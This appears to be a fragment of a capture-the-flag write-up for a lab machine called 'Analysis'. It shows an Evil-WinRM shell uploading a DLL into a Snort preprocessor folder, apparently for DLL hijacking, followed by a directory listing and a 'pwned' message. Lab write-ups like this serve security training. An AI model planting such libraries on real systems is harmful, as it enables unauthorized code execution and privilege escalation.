 *Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> upload sf_engine.dll
Info: Uploading /home/kali/Desktop/Analysis/sf_engine.dll to C:\Snort\lib\snort_dynamicpreprocessor\sf_engine.dll
Data: 356352 bytes of 356352 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> dir
Directory: C:\Snort\lib\snort_dynamicpreprocessor
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/24/2022 6:46 AM 207872 sf_dce2.dll
-a---- 5/24/2022 6:46 AM 33792 sf_dnp3.dll
-a---- 5/24/2022 6:46 AM 22528 sf_dns.dll
-a---- 2/15/2024 4:09 AM 267264 sf_engine.dll
-a---- 5/24/2022 6:46 AM 108032 sf_ftptelnet.dll
-a---- 5/24/2022 6:46 AM 47616 sf_gtp.dll
-a---- 5/24/2022 6:47 AM 59392 sf_imap.dll
-a---- 5/24/2022 6:47 AM 23552 sf_modbus.dll
-a---- 5/24/2022 6:47 AM 58368 sf_pop.dll
-a---- 5/24/2022 6:47 AM 52736 sf_reputation.dll
-a---- 5/24/2022 6:47 AM 37888 sf_sdf.dll
-a---- 5/24/2022 6:47 AM 52224 sf_sip.dll
-a---- 5/24/2022 6:47 AM 78848 sf_smtp.dll
-a---- 5/24/2022 6:47 AM 22016 sf_ssh.dll
-a---- 5/24/2022 6:47 AM 32256 sf_ssl.dll
Congratulations TCRIP7!
You are player #1477 to have pwned Analysis.
Submit Machine Matrix
Created by UVision